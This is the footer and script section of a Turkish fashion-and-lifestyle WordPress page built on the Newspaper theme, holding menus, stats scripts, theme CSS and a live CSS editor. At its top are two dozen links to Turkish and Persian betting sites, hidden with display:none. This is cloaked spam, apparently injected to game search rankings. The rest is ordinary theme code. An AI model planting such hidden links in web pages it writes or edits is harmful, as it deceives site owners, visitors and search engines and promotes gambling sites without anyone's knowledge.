<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fashionworldtr.com/"><img class="td-retina-data" src="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" data-retina="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" alt="" title="" width="544" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Moda, stil, mücevher, anne/bebek, trendler, güzellik, sağlık ve yaşam üzerine merak edilen her şey burada!
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/fashionworld_turkiye/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mucevher-container"><ul id="menu-mucevher" class="td-subfooter-menu"><li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-144"><a href="https://fashionworldtr.com/category/moda/">Moda</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://fashionworldtr.com/category/guzellik/">Güzellik</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145"><a href="https://fashionworldtr.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://fashionworldtr.com/category/mucevher/">Mücevher</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-146"><a href="https://fashionworldtr.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://fashionworldtr.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://fashionworldtr.com/category/yazarlar/">Yazarlar</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 691f2503a45cb
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/fashionworldtr.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://fashionworldtr.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://fashionworldtr.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"Bu alan zorunludur.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Lütfen formu doğru doldurun."}}}}
</script>
<script type="text/javascript" src="https://fashionworldtr.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"240869498\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"fashionworldtr.com\",\"arch_tag\":\"pera\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "240869498", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionworldtr.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4dea8d5b26348370b86f315beb853d86" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://fashionworldtr.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://fashionworldtr.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ef7691;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ef7691 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ef7691 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ef7691;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ef7691;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ef7691 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ef7691;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ef7691 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ef7691;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ef7691 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ef7691 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ef7691;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ef7691 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ef7691;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ef7691;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 118, 145, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef7691;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #999999;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fashionworldtr.com/wp-content/uploads/2018/12/WhatsApp-Image-2018-12-03-at-12.21.54-300x296.jpeg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Hind;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:17px;
	line-height:19px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Hind;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Hind;
	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Hind;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Hind;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Hind;
	font-size:30px;
	line-height:38px;
	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-style:italic;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:32px;
	line-height:40px;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:26px;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:20px;
	line-height:25px;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:18px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Hind;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:38px;
	
    }



/* Style generated by theme for demo: blog_beauty */

.td-blog-beauty .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-beauty .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-beauty .td-module-meta-info .td-post-category,
		.td-blog-beauty .td_block_5 .td-post-category {
   		    color: #ef7691;
   		}

		.td-blog-beauty #td-theme-settings .td-skin-buy a,
		.td-blog-beauty .td-grid-style-5 .td-post-category,
		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			background-color: #ef7691 !important;
   		}

   		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			border-color: #ef7691;
   		}
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_691f2503a49e4"></textarea>
						<div id="td_live_css_uid_1_691f2503a49e4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_691f2503a49e4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_691f2503a49e4");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.3.0.1 on 2025-11-20 17:26:11 -->